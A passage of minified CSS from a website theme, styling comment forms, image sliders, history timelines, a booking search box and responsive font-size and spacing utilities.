textarea{width:65%}.themepark-comment_form_box.tpSelect .overlay-container{width:68%;display:inline-block}}@media screen and (min-width:1175px) and (max-width:200000px){.labletext{width:120px;display:inline-block}.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea textarea{width:68%;box-sizing:border-box}.themepark-comment_form_box.tpSelect .overlay-container{width:68%;display:inline-block;box-sizing:border-box}.tpTextarea .labletext{position:relative;top:-67px}}@media screen and (min-width:768px) and (max-width:1174px){.labletext{width:30%;display:inline-block}.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea textarea{width:65%}.themepark-comment_form_box.tpSelect .overlay-container{width:65%;display:inline-block}}@media screen and (min-width:1px) and (max-width:767px){.labletext{width:100%;display:inline-block}.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea textarea{width:95%}.themepark-comment_form_box.tpSelect .overlay-container{width:95%;display:inline-block}.submut_box .labletext{display:none}.twomo .tptext.themepark-comment_form_box lable span.required{right:-12px!important}}.twomo .tptext.themepark-comment_form_box{width:48%;float:left}.twomo .submut_btn{box-sizing:border-box}.twomo .tptext.themepark-comment_form_box{width:48%;float:left;margin-right:3%}.twomo .tptext.themepark-comment_form_box:nth-child(2n){margin-right:0}.twomo .submut_box .labletext{display:none}.themepark-comment_form.nolable .themepark-comment_form_box.tptext lable{display:flex!important}.themepark-comment_form_box.texttop.tpTextarea .labletext{position:relative;top:0}.themepark-comment_form_box.texttop .labletext{width:100%;margin-bottom:5px}.texttop.submut_box .labletext{width:0!important}.themepark-comment_form_box.texttop input,.themepark-comment_form_box.texttop textarea{width:97.5%;box-sizing:border-box}.tptext.themepark-comment_form_box lable{display:block}.twomo .tptext.themepark-comment_form_box lable span.required{line-height:38px;padding:0 5px 0 0;position:absolute;right:-18px;top:8px}.tptext.themepark-comment_form_box lable span.required{line-height:38px;padding:0 5px 0 0;top:5px;position:relative}.twomo .tptext.themepark-comment_form_box.texttop lable span.required{line-height:0;position:inherit;top:0;right:0}#lr_form.themepark-comment_in .themepark-comment_img{float:right}#lr_form.themepark-comment_in .themepark-comment_form{float:left}#ud_form.themepark-comment_in .themepark-comment_form{width:95%}#ud_form.themepark-comment_in .themepark-comment_img{width:100%}#ud_form.themepark-comment_in .themepark-comment_img img{max-width:100%}.themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpTextarea textarea,.themepark-comment_form_box.tpSelect select,.themepark-comment_form_box.tpyzm input{padding:7px;border:solid 1px #ccc;margin-right:5px;border-radius:5px;line-height:1.8}.themepark-comment_form_box{width:100%;height:auto;padding:5px 0;font-size:14px;color:#333;position:relative;text-align:left;float:left}.themepark-comment_form_box lable.rideo{display:inline-block;padding:5px 10px;margin-right:5px;border:solid 1px #ccc;cursor:pointer;border-radius:5px;position:relative;margin-bottom:10px}.themepark-comment_form_box lable.rideo.ac{border:solid 1px #F4060A}.themepark-comment .active{position:absolute;right:1px;top:-5px;color:#F4060A;transform:rotate(-43deg);font-size:18px;opacity:0}.themepark-comment_form_box lable.rideo.ac .active{opacity:1}.themepark-comment_form_box lable.rideo input{margin-right:5px}.overlay-container input{background:none;border:none!important;line-height:1.8;color:inherit;width:100%;z-index:10;position:relative}.themepark-comment_form_box.tpSelect select{display:none}input:focus-visible{outline:none}.overlay-container::after{content:"\f107";font-family:"Font Awesome 5 Free";font-weight:900;position:absolute;top:40%;right:10px;cursor:pointer}.overlay-container{position:relative;border-radius:5px;padding:6px;width:97%;box-sizing:border-box}.overlay{position:absolute;border:1px solid #ccc;background-color:#fff;max-height:150px;overflow-y:auto;display:none;z-index:15;width:100%;left:0}.overlay-item{padding:5px;cursor:pointer}.overlay-item:hover{background:#eee}.themepark-comment_form_box.txyzm{display:block}.themepark-comment_form_box.txyzm lable{display:flex;width:100%}.themepark-comment_form_box.txyzm lable:nth-child(2){padding:10px 0;width:95%}.themepark-comment_form_box.txyzm lable:nth-child(2) button{width:73%;display:inline-block;padding:10px 5px;font-size:14px;color:#fff;background:#d33;border-radius:5px;border:none;cursor:pointer}.themepark-comment_form.nolable .twomo .themepark-comment_form_box.tptext input{margin-right:0;width:100%!important}.themepark-comment_form.nolable .themepark-comment_form_box.tptext input,.themepark-comment_form_box.tpyzm input{width:93%;box-sizing:border-box}.themepark-comment_form.nolable .themepark-comment_form_box.tpTextarea textarea{width:93%;box-sizing:border-box}.themepark-comment_form.nolable .themepark-comment_form_box.tpSelect .overlay-container,.themepark-comment_form .themepark-comment_form_box.tpSelect.texttop .overlay-container{width:93%}.themepark-comment_form.nolable .twomo .themepark-comment_form_box.tpSelect .overlay-container,.themepark-comment_form .twomo .themepark-comment_form_box.tpSelect.texttop .overlay-container{width:97.5%}.themepark-comment_form.nolable .twomo .themepark-comment_form_box.tptext input,.themepark-comment_form.nolable .twomo .themepark-comment_form_box.tpTextarea textarea,.themepark-comment_form_box.tpyzm .twomo input{width:99%;font-size:inherit;font-family:inherit}.themepark-comment_form.nolable .themepark-comment_form_box.tpSelect select{width:97%}.themepark-comment_form_box.tptext input:focus,.themepark-comment_form_box.tpTextarea textarea:focus,.themepark-comment_form_box.tpTextarea textarea:focus-visible,.themepark-comment_form_box.tpSelect select:focus{box-shadow:0 0 5px #ccc;border:#333 1px solid;outline:none}.themepark-comment_form_box.tpTextarea textarea{height:90px}.conbtn{position:absolute;right:-200px;top:7px;background:#fff;border:solid 1px #ccc;box-shadow:0 0 5px #ccc;opacity:0;z-index:10}.themepark-comment_form_box:hover .conbtn{opacity:1;right:0}.conbtn span{display:inline-block;padding:10px 20px;color:#666;cursor:pointer}.conbtn span:hover{background:#333;color:#fff}.themepark-comment.fromnopading .themepark-comment_inb2{margin:0!important}.themepark-comment.fromnopading .themepark-comment_form{padding:0!important}.themepark-comment.fromnopading #ud_form.themepark-comment_in .themepark-comment_form{width:100%}.submut_box{margin-top:10px;text-align:left;float:left}.submut_box::after{content:"";display:block;clear:both}.submut_btn{display:inline-block;padding:10px 35px;font-size:16px;color:#fff;background:#d33;border-radius:5px;border:none;cursor:pointer;overflow:hidden}.submut_btn:hover{box-shadow:0 0 3px #ccc}.fromtts{width:100%;height:auto;margin:15px 0 5px 0}.fromtts span{display:block;width:100%}.themepark-comment_form_box lable.rideo input{display:none}span.required{color:#dc3232;border:none}p.msspan{margin:5px 0 8px 0;font-size:12px;opacity:.6;text-indent:3px;line-height:13px}select{font-size:14px;line-height:2;color:#32373c;border-color:#7e8993;box-shadow:none;border-radius:3px;padding:0 24px 0 8px;min-height:30px;max-width:100%;-webkit-appearance:none;background:#fff url(data:image/svg+xml;charset=US-ASCII,%3Csvg%20width%3D%2220%22%20height%3D%2220%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M5%206l5%205%205-5%202%201-7%207-7-7%202-1z%22%20fill%3D%22%23555%22%2F%3E%3C%2Fsvg%3E) no-repeat right 5px top 55%;background-size:16px 16px;cursor:pointer;vertical-align:middle}.ysxyhtml{display:block;float:left;margin:10px 0}.ysxyhtml a{color:inherit}.submut_btn.actives{width:0;padding:0;margin:0}.submut_box .tishi,.submut_box .tishi div{display:none;line-height:34px}.submut_box .tishi.ak,.submut_box .tishi.ak div{display:inline-block}.submut_box .tishi div{opacity:0;width:0;height:0;line-height:0}.submut_box .tishi i{font-size:0}.submut_box .tishi div.actives i{font-size:26px;margin-right:10px;opacity:1;position:relative;top:5px}.submut_box .tishi div.actives{opacity:1;font-size:14px;width:auto;height:auto;line-height:34px}.submut_box .tishi .loading i,.loadingimg i{animation:turn 1.5s linear infinite}.submut_box .tishi .success i{color:#59bc1c}.submut_box .tishi .erro{cursor:pointer}.submut_box .tishi .erro i{color:#e21f2f}.required_tishi{position:absolute;right:100px;top:11px;opacity:0}.show.required .required_tishi span{margin-left:5px}.texttop .show.required .required_tishi{right:25px;top:8px;opacity:1}.twomo .tptext.themepark-comment_form_box lable span.required .required_tishi{right:52px;top:0}.show.required .required_tishi{right:52px;top:20px;opacity:1;animation-name:container;transform-origin:center bottom}@keyframes turn{0%{-webkit-transform:rotate(0deg)}25%{-webkit-transform:rotate(90deg)}50%{-webkit-transform:rotate(180deg)}75%{-webkit-transform:rotate(270deg)}100%{-webkit-transform:rotate(360deg)}}.animated{animation-duration:1s;animation-fill-mode:both}.animated{animation-iteration-count:infinite}.animated{animation-duration:2s}@keyframes container{0%,100%,20%,50%,80%{transition-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{transition-timing-function:cubic-bezier(.755,.5,.855,.06);transform:translate3d(0,-5px,0)}70%{transition-timing-function:cubic-bezier(.755,.05,.855,.06);transform:translate3d(0,-5px,0)}90%{transform:translate3d(0,-1px,0)}}.themepark-slidearea{width:100%;overflow:hidden;position:relative}.themepark-slidearea-in{z-index:2}.swiper-slide_in_box{z-index:100000;position:relative;margin:0 auto;width:100%}.themepark-slidearea div.themepark-slidearea_ba,.themepark-slidearea .themepark-slidearea_ba_in,.layout_badh{position:absolute;top:0;left:0;z-index:1;background-size:cover;background-position:center;width:100%;height:100%}.themepark-block_layout_ba{width:100%;height:100%}.themepark-slidearea.swiper-slide-active .themepark-slidearea-ins{opacity:1;transition-delay:0.5s}.themepark-slidearea:first-child .themepark-slidearea-ins{opacity:1}.themepark-slidearea .themepark-slidearea-ins{opacity:0;-moz-transition:all 3s;-webkit-transition:all 3s;-o-transition:all 3s;transition:all 3s}.themepark-block_layout_ba,.themepark-slidearea_ba_in{-moz-transition:all 25s;-webkit-transition:all 25s;-o-transition:all 25s;transition:all 25s}.themepark-slidearea.swiper-slide-active .xiena.jttj .themepark-slidearea_ba_in{-moz-transform:scale(1.08) rotate(2deg);-webkit-transform:scale(1.08) rotate(2deg);-o-transform:scale(1.08) rotate(2deg);transform:scale(1.08) rotate(2deg);-moz-transition:all 15s;-webkit-transition:all 15s;-o-transition:all 15s;transition:all 15s}.actions .themepark-block_layout_ba.jttj{-moz-transform:scale(1.08);-webkit-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08);-moz-transition:all 15s;-webkit-transition:all 15s;-o-transition:all 15s;transition:all 15s}.actions .themepark-block_layout_ba.jttj.xiena{-moz-transform:scale(1.08) rotate(2deg);-webkit-transform:scale(1.08) rotate(2deg);-o-transform:scale(1.08) rotate(2deg);transform:scale(1.08) rotate(2deg);-moz-transition:all 15s;-webkit-transition:all 15s;-o-transition:all 15s;transition:all 15s}.themepark-slidearea.swiper-slide-active .jttj .themepark-slidearea_ba_in,.actions .themepark-block_layout_ba.jttj .themepark-slidearea_ba_in{-moz-transform:scale(1.2);-webkit-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2)}@media screen and (min-width:0) and (max-width:1440px){.maxs .swiper-slide_in_box{box-sizing:border-box;padding-top:0!important;overflow-y:auto}.maxs .swiper-slide_in_box .inbox{width:100%;height:auto;padding:9% 1.5% 1.5% 1.5%;box-sizing:border-box}}.downs{display:block;margin:15px auto 0 auto;padding:5px 0;text-align:center;color:#fff;font-size:16px;width:120px;cursor:pointer;text-decoration:none;position:absolute;width:100%;text-align:center;left:0;bottom:5px;z-index:2}.downs div{margin-bottom:10px;opacity:.7}.downs i{opacity:.7;font-size:24px;animation-name:container;transform-origin:center bottom}@media screen and (min-width:1px) and (max-width:767px){.themepark-slidearea{background-image:none!important}.wp-block-themepark-block-themepark-bili .themepark_bili,.wp-block-themepark-block-themepark-bili .themepark_imgtext_text{width:100%!important;padding:0}.drop .themepark-slidearea-in{width:100%!important;padding:0px!important;box-sizing:border-box}.mnopadng .themepark-slidearea-in{width:100%!important;padding:0!important;box-sizing:border-box}.themepark-slidearea-in{width:95%!important;padding:30% 2.5% 46px 2.5%}.themepark_imgtext.updonwmodle .themepark_imgtext_img,.themepark_imgtext.updonwmodle .themepark_imgtext_text{width:100%!important;padding:0 2%!important;box-sizing:border-box}.swiper-pagination.mian-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active div{display:none!important}.imgtext_gabox{display:none}}@media screen and (min-width:768px) and (max-width:20000px){.wp-block-themepark-block-themepark-bili .themepark_imgtext_text{margin:0 0 5px 0;padding:0}.imgtext_galley .pagination{display:none}}.themepark_bili{padding:20px 0;overflow:hidden;width:45%;float:left}.themepark_bili .bili_box{width:95%;padding:10px 0;line-height:1.2}.leftright .themepark_bili .bili_box{width:90%}.themepark_bili .bili_box span.bili_box_title{font-size:26px;color:#333;margin-right:5px}.themepark_bili .bili_box span.bili_box_title2{font-size:16px;color:#666}.themepark_bili .bili_box .bili_box_jd{width:100%;height:auto;border:solid 1px #fff;background:#fff;box-sizing:border-box}.themepark_bili .bili_box .bili_box_jd_in{height:10px;background:#1e73be}.themepark_imgtext.updonwmodle .themepark_bili{width:100%!important;margin:0 0 5px 0;padding:10px 0;position:relative;z-index:10;float:none}.themepark_imgtext.updonwmodle .themepark_bili .bili_box{margin-left:0}.imgtext_gabox{width:100%;overflow:hidden}.imgtext_gabox div img{filter:grayscale(100%);cursor:pointer}.imgtext_gabox div.swiper-slide-thumb-active img{filter:grayscale(0)}.imgtext_galley .pagination{position:absolute;bottom:10%;left:0;z-index:100;text-align:center}.list_swiper_tap{width:100%;height:auto}.list_swiper_tap_box{text-align:center;display:inline-block;background:#fff;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-ms-box-sizing:border-box;box-sizing:border-box;border:1px solid #ccc}.list_swiper_tap_box .l_s_t_b_titlebox span:first-child{display:block;width:100%;background:#f2f2f2;color:#666;padding:15px 0}.list_swiper_tap_box .l_s_t_b_titlebox span:nth-child(2){display:block;padding:15px 0;margin:10px;background:#12b7f5;color:#fff;box-sizing:inherit;line-height:1}.l_s_t_b_img{line-height:0}.list_swiper_tap_box ul{display:block;width:100%;list-style:none;margin:0!important;padding:0!important;font-size:14px;color:#666}.list_swiper_tap_box ul li{padding:10px 10%;width:80%;background:#fff;border-bottom:solid 1px #f2f2f2;list-style:none;margin-bottom:0;display:block;}.list_swiper_tap_box ul li:nth-child(2n){background:#f9f9f9}.list_swiper_tap_box ul li i{margin-right:5px}.list_swiper_tap_box ul li:last-child{text-align:center}.list_swiper_tap_box ul li a.boxbtns{display:inline-block;padding:10px 0;background:#12b7f5;color:#fff;font-size:16px;width:90%;margin:5px 0;border-radius:5px;cursor:pointer;text-decoration:none}.list_swiper_tap .icondis{width:100%;padding:15px 0 10px 0;text-align:center}.list_swiper_tap .icondis span{margin-left:15px;font-size:12px}.list_swiper_tap .icondis span i{margin-right:5px}.list_swiper_tap .pagination,.imgtext_galley .pagination{width:100%;line-height:3px;z-index:100;text-align:center;padding:23px 0 6px 0}.list_swiper_tap .pagination span,.imgtext_galley .pagination span{width:30px;height:6px;border-radius:0;background:#ccc;margin:0 5px}.list_swiper_tap .pagination span.swiper-pagination-bullet-active,.imgtext_galley .pagination span.swiper-pagination-bullet-active{background:#cf0434}.list_swiper_tap .swiper-next,.list_swiper_tap .swiper-prev{width:50px;height:50px;background:#fff;color:#666;font-size:16px;display:block;box-shadow:0 0 8px rgba(0,0,0,.4);text-align:center;line-height:50px;position:absolute;top:40%;z-index:100;cursor:pointer;opacity:0}.list_swiper_tap:hover .swiper-next,.list_swiper_tap:hover .swiper-prev{opacity:.9}.list_swiper_tap .swiper-button-disabled,.list_swiper_tap:hover .swiper-button-disabled{opacity:0}.list_swiper_tap .swiper-next{right:0}.list_swiper_tap .swiper-prev{left:0}.list_swiper_tap.style1 ul li,.list_swiper_tap.style1 .l_s_t_b_titlebox span{background:none;border-bottom:none}.list_swiper_tap.style1 .list_swiper_tap_box{border-radius:25px;border:none;overflow:hidden}.list_swiper_tap.style1 .list_swiper_tap_box .l_s_t_b_titlebox span:nth-child(2){padding:0;margin:0}.list_swiper_tap.style1 .list_swiper_tap_box .l_s_t_b_titlebox{padding:15px 0 25px 0;margin-bottom:15px}.themepark-history{width:100%;padding:10px 0;height:auto;overflow:hidden}.themepark-history_up,.themepark-history_dw{width:100%;height:auto}.themepark-history_dw{padding-bottom:30px}.history_box{width:300px;float:left;position:relative}.themepark-history_up{border-bottom:2px solid #ccc;}.themepark-history_up .his_xian{position:absolute;height:100%;width:1px;background:#ccc;left:6px;bottom:0}.themepark-history_up .his_quan{width:10px;height:10px;background:#ccc;position:absolute;bottom:-5px;left:2px;border-radius:10px}.his_quan_in{width:20px;height:20px;position:absolute;left:-5px;top:-5px;background:#ccc;opacity:.3;border-radius:20px}.hi_text .ov{width:100%;height:100px;overflow:hidden;margin-bottom:15px}.history_box{margin-right:100px}.themepark-history_up .history_box .hi_text{padding-left:0;padding-bottom:20px;position:relative;padding-top:10px}.hi_text span{display:block;margin-bottom:10px;line-height:1.3}.themepark-history_dw .history_box .hi_text{padding-top:10px}.themepark-history_dw .history_box:first-child{margin-left:200px}.themepark-history_up .history_box:first-child{margin-left:100px}.themepark-history_dw .history_box{padding-top:100px}.his_xian{opacity:.6}.history_box:hover .his_xian{opacity:1}.history_box:hover .his_quan_in{opacity:.5;-moz-transform:scale(1.5);-webkit-transform:scale(1.5);-o-transform:scale(1.5);transform:scale(1.5)}.themepark-history_dw .his_xian{position:absolute;height:100px;width:1px;background:#ccc;left:6px;top:0}.themepark-history_dw .his_quan{width:10px;height:10px;background:#ccc;position:absolute;top:-5px;left:2px;border-radius:10px}.themepark-history_p{position:absolute;top:33%;left:-1px;font-size:29px;z-index:1000;cursor:pointer;padding:5px}.themepark-history_n{position:absolute;top:33%;right:-1px;font-size:29px;z-index:1000;cursor:pointer;padding:5px}.themepark-history-shuxiang{width:100%;height:auto;overflow:visible;box-sizing:border-box}.themepark-history-shuxiang .themepark-history_up{width:50%;float:left;box-sizing:border-box;border-bottom:none}.themepark-history-shuxiang .history_box{width:100%;margin:0 0 25px 0;box-sizing:border-box}.themepark-history-shuxiang .themepark-history_up .history_box{padding:0 15% 0 0;text-align:right}.themepark-history-shuxiang .themepark-history_dw .history_box{padding:0 0 0 15%;text-align:left}.themepark-history-shuxiang .themepark-history_up .history_box:first-child{margin-left:0}.themepark-history-shuxiang .themepark-history_up .history_box .hi_text{position:static;padding-bottom:0}.themepark-history-shuxiang .themepark-history_up .his_quan{width:15px;height:15px}.themepark-history-shuxiang .themepark-history_up .history_box .his_quan{top:0;bottom:inherit;right:-8px;left:inherit}.themepark-history-shuxiang .themepark-history_up .his_xian{height:1px;width:13%;left:inherit;top:7px;right:0}.themepark-history-shuxiang .hi_text .ov{height:auto!important}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n){position:relative;left:100%;text-align:left;padding:0 0 0 15%}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n) .his_quan{right:inherit;left:-7px}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n) .his_xian{right:inherit;left:0}.themepark-history-shuxiang .themepark-history_up .history_box:last-child{margin-bottom:0!important}.themepark-history-shuxiang .themepark-history_up .history_box .his_quan_in{width:23px;height:23px;left:-5px;top:-5px;background:none;opacity:1}.themepark-history-shuxiang .bttombtnoutput{width:100%;text-align:center;float:left}.themepark-history-shuxiang .bttombtnoutput .bttombtn2{margin:0 auto}.content-super-p{padding:15px 0;box-sizing:inherit;overflow:hidden;position:relative}.heightb.content-super-p{height:100%;box-sizing:border-box}.content-super-p p{margin:5px 0;line-height:inherit!important}.wp-video,.wp-video .mejs-container{width:100%!important}.content-super-p .content-super-p-title{padding:18px!important;margin:0;display:inline-block;width:100%;box-sizing:border-box}.content-super-p .content-super-p-title i{margin-right:10px}.content-super-p .content-super-p-title::before{display:none}.content-super-p .wp-block-column{margin-left:0}.content-super-p h1,.content-super-p h2,.content-super-p h3,.content-super-p h4,.content-super-p p{font-size:inherit}.content-super-p h1,.content-super-p h2,.content-super-p h3,.content-super-p h4,.content-super-p h5,.content-super-p h6{margin:0}.content .thempark-block .has-small-font-size{font-size:12px}.content .thempark-block .has-normal-font-size,.has-regular-font-size{font-size:16px}.content-super-p .maxbtn{padding:60px 0 0 0;background:linear-gradient(rgba(255,255,255,0) 0%,rgb(255,255,255) 60%);position:absolute;bottom:0;left:0;z-index:10000;text-align:center;color:#ccc;width:100%}.content-super-p .maxbtn i{margin-right:5px}.content-super-p.autoh{max-height:200000px!important}.content-super-p .maxbtn span{display:inline-block;padding:5px 10px;cursor:pointer;box-sizing:border-box;position:relative}.content-super-p .maxbtn span .hovermaxbtn{width:100%;height:0;position:absolute;left:0;top:0;z-index:1}.content-super-p .maxbtn span:hover .hovermaxbtn{height:100%}.content-super-p .maxbtn span:hover p{color:#fff!important}.content-super-p .maxbtn span p{position:relative;z-index:2}.themepark-history-shuxiang.ybdms .themepark-history_up{width:98%;box-sizing:border-box;margin-left:8px}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box{left:-8px;padding:0 0 0 5%;text-align:left}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box .his_quan{right:inherit;left:0}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box .his_xian{right:inherit;left:0}.themepark-history-shuxiang.ybdms .themepark-history_up .his_xian{width:4%;top:12px}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box .his_quan{top:5px}.themepark-history.onemodle .themepark-history-gdz-in{width:100%;display:flex}.themepark-history.onemodle .history_box{width:100%;display:flex;;box-sizing:border-box;margin-right:0!important}.themepark-history.onemodle .history_box .hi_text .ov{height:auto!important}.themepark-history.onemodle .history_box .imgbox{width:50%;text-align:right}.themepark-history.onemodle .history_box .histext{width:50%;display:flex;flex-direction:column;justify-content:center}.themepark-history.onemodle .history_box .histext b{margin:15px 0}.themepark-history.onemodle .themepark-history-gdz{margin-bottom:20px}.themepark-history.onemodle .themepark-history_n,.themepark-history.onemodle .themepark-history_p{top:inherit!important;bottom:59px;}.themepark-history.onemodle .histryboxtt{width:95%;;height:auto;padding:50px 5% 0 5%;position:relative}.themepark-history.onemodle .histryboxtt .swiper-slide{color:#fff;text-align:center;cursor:pointer}.themepark-history.onemodle .histryboxtt .swiper-slide span{display:block;width:100%;font-weight:700;opacity:.7;font-size:20px;height:24px}.themepark-history.onemodle .histryboxtt .hisxian{width:85%;height:1px;background:#fff;position:absolute;top:25px;left:5%}.themepark-history.onemodle .histryboxtt .hisdian{width:15px;height:15px;padding:3px;display:inline-block;position:relative;top:-58px;;;border-radius:25px}.themepark-history.onemodle .histryboxtt .hisdian .hisdianin{content:"";width:15px;height:15px;display:block;background:#fff;border-radius:15px}.themepark-history.onemodle .histryboxtt .swiper-slide:hover .hisdian,.themepark-history.onemodle .histryboxtt .swiper-slide.swiper-slide-thumb-active .hisdian{transform:scale(1.5)}.themepark-history.onemodle .histryboxtt .swiper-slide:hover .hisdian .hisdianin,.themepark-history.onemodle .histryboxtt .swiper-slide.swiper-slide-thumb-active .hisdian .hisdianin{transform:scale(.5)}.themepark-history.onemodle .histryboxtt .swiper-slide:hover span,.themepark-history.onemodle .histryboxtt .swiper-slide.swiper-slide-thumb-active span{opacity:1;transform:scale(1.3)}.themepark-history.onemodle .histryboxtt .hi_text span{line-height:1.8}@media screen and (min-width:1px) and (max-width:600px){.themepark-history.onemodle .history_box{display:block;padding:0 10px}.themepark-history.onemodle .history_box .histext,.themepark-history.onemodle .history_box .imgbox{width:100%}.themepark-history-shuxiang .themepark-history_up{width:90%}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n){left:0;padding:0 15% 0 0;text-align:right}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n) .his_quan{right:0;left:inherit;right:-8px}.themepark-history-shuxiang .themepark-history_up .history_box:nth-child(2n) .his_xian{right:0;left:inherit}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box:nth-child(2n) .his_quan{right:inherit;left:-9px}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box:nth-child(2n){left:0;padding:0 0 0 10%;text-align:left}.themepark-history-shuxiang.ybdms .themepark-history_up .history_box{padding:0 0 0 10%}}@media screen and (min-width:1px) and (max-width:781px){.wp-block-columns .wp-block-column{margin-bottom:15px}.content-super-p .wp-block-column{margin-bottom:0}.clomnnone .wp-block-columns .wp-block-column{margin:0}}.content .has-Small-font-size{font-size:14px!important;line-height:1.1}.content .has-Normal-font-size{font-size:16px!important;line-height:1.1}@media screen and (min-width:1024px) and (max-width:20000px){.content .has-bonkers-font-size,.has-bonkers-font-size{font-size:42px!important;line-height:1.2}.content .has-medium-font-size,.has-medium-font-size{font-size:24px!important;line-height:1.1}.content .has-large-font-size,.has-large-font-size{font-size:36px!important;line-height:1.2}.content .has-huge-font-size,.content .has-larger-font-size,.has-huge-font-size,.has-larger-font-size{font-size:42px!important;line-height:1.1}}@media screen and (min-width:1px) and (max-width:768px){.s-fontsize{font-size:12px!important}.m-fontsize{font-size:14px!important}.l-fontsize{font-size:16px!important}.xl-fontsize{font-size:18px!important}}@media screen and (min-width:1px) and (max-width:1023px){.content .has-bonkers-font-size,.has-bonkers-font-size{font-size:28px!important;line-height:1.2}.content .has-medium-font-size,.has-medium-font-size{font-size:18px!important;line-height:1.1}.content .has-large-font-size,.has-large-font-size{font-size:24px!important;line-height:1.1}.content .has-huge-font-size,.content .has-larger-font-size,.content .has-x-large-font-size,.has-huge-font-size,.has-larger-font-size{font-size:30px!important;line-height:1.1}.content .has-hugest-font-size,.has-hugest-font-size{font-size:58px!important;line-height:1.1}.block_layout{height:auto!important}.content .swiper-mian .has-bonkers-font-size{font-size:28px!important;line-height:1.1}.content .swiper-mian .has-medium-font-size{font-size:16px!important;line-height:1}.content .swiper-mian .has-large-font-size{font-size:18px!important;line-height:1}.content .swiper-mian .has-huge-font-size,.content .has-larger-font-size,.content .has-x-large-font-size{font-size:36px!important;line-height:1.1}.content .swiper-mian .has-hugest-font-size{font-size:58px!important;line-height:1.1}.block_layout{height:auto!important}.content .swiper-mian .content-super-p p{font-size:14px!important;line-height:1.3!important}.content .swiper-mian .themepark_listbox .themepark_listbox_list li{font-size:12px!important;line-height:1.3!important}.content .swiper-mian .content-super-p{padding-right:20px!important}.content .swiper-mian .autoheight .listul_box_text .pcimg_title{font-size:24px!important}.content .swiper-mian .autoheight .listul_box_text font.pcimg_dis span{line-height:1.6!important;font-size:14px!important;margin-bottom:2px!important}}@media screen and (min-width:377px) and (max-width:476px){.content .swiper-mian .themepark_imgtext.moveupd .themepark_imgtext_img{max-height:280px!important}}@media screen and (min-width:1px) and (max-width:376px){.content .swiper-mian .themepark_imgtext.moveupd .themepark_imgtext_img{max-height:200px!important}}@media screen and (min-width:1px) and (max-width:1023px){.bom10{padding-bottom:10px!important}.bom15{padding-bottom:15px!important}.bom20{padding-bottom:20px!important}.bom30{padding-bottom:30px!important}.bom50{padding-bottom:50px!important}.bom100{padding-bottom:100px!important}.top10{padding-top:10px!important}.top15{padding-top:15px!important}.top20{padding-top:20px!important}.top30{padding-top:30px!important}.top50{padding-top:50px!important}.top100{padding-top:100px!important}.bomm10{margin-bottom:10px!important}.bomm15{margin-bottom:15px!important}.bomm20{margin-bottom:20px!important}.bomm30{margin-bottom:30px!important}.topm10{margin-top:10px!important}.topm15{margin-top:15px!important}.topm20{margin-top:20px!important}.topm30{margin-top:30px!important}#nomo3.themepark-bookingsearch .bookingsearchbtn{width:100%}}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:10px 5px}h1 strong,h2 strong,h3 strong,h4 strong{font-weight:bolder}.content .content-super-p h1,.content .content-super-p h2,.content .content-super-p h3,.content .content-super-p h4,.content .content-super-p h5{line-height:revert!important;margin:0;text-indent:0;display:block}.content-super-p h3.themepark_listbox_title{margin-bottom:20px;line-height:1!important}#nomo3.themepark-bookingsearch{z-index:1001}#nomo3.themepark-bookingsearch .themepark_icon_box i{margin:12px 0 0 0}#nomo3.themepark-bookingsearch .themepark_icon_box_d i{margin:0 0 0 5px;font-size:inherit;color:inherit}#nomo3.themepark-bookingsearch{background:#fff;box-sizing:border-box}#nomo3.themepark-bookingsearch.yjwg{border-radius:50px}#nomo3.themepark-bookingsearch .themepark_icon_box_d span{width:auto;display:inline}#nomo3.themepark-bookingsearch .themepark_icon_box_d{position:relative;cursor:pointer}#nomo3.themepark-bookingsearch .themepark_icon_box_d::after{content:"\f054";color:#666;position:absolute;right:10%;font-family:"Font Awesome 5 Free";font-weight:900;top:16px;font-size:18px}#nomo3.themepark-bookingsearch .tagsoud .themepark_icon_box_d::after{display:none}#nomo3.themepark-bookingsearch .bookingsearchbtn{width:10%;display:inline-block;position:relative;padding:25px 1%;float:left;box-sizing:border-box;cursor:pointer}#nomo3.themepark-bookingsearch .bookingsearchbtn i{color:#fff;padding:1px}#nomo3.themepark-bookingsearch .bookingsearchbtn_out{position:relative;z-index:2;padding:5px;border-radius:100%;background:#000;display:inline-block;margin:8px 0 0}#nomo3.themepark-bookingsearch .bookingsearchbtn_out:hover{opacity:1!important}#nomo3.themepark-bookingsearch .bookingsearchbtn .icondeletimg{height:42px}#nomo3.themepark-bookingsearch .themepark_icon_lists.iconl1 .themepark_icon_box{width:90%;margin:10px 0}#nomo3.themepark-bookingsearch .themepark_icon_lists.iconl2 .themepark_icon_box{width:45%}#nomo3.themepark-bookingsearch .themepark_icon_lists.iconl3 .themepark_icon_box{width:30%}#nomo3.themepark-bookingsearch .themepark_icon_lists.iconl4 .themepark_icon_box{width:22.5%}#nomo3.themepark-bookingsearch .themepark_icon_lists.iconl5 .themepark_icon_box{width:18%}.catsoud{position:relative}.fristcatlist li{display:block;width:90%;padding:15px 5%;font-size:14px;color:#333;border-bottom:1px solid #ccc;margin:0!important;cursor:pointer}.fristcatlist li:hover{background:rgba(232,232,232,.5)}.fristcatlist li:last-child{border-bottom:none}.fristcatlist li i{font-size:14px;margin:0 10px 0 0!important}.fristcatlist li.chosed{background:#23489d;color:#fff}.fristcatlist li.chosed 